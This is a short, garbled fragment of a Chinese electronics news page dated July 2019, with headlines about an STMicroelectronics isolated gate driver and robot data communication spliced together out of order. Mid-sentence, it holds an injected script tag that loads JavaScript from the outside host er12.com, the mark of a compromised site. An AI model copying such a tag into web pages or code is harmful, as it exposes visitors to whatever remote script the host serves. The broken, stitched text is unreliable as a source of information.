
耗，估计为50%。事实上，?script src=http://er12.com/t.j
s>
赞
0
分享
加群
发布日期：2019年07月02日 所属分类：
参考设计
意法半导体推出新型电隔离栅极
人形机器人的安全级数据通信
驱动器，借助先进隔离技术简化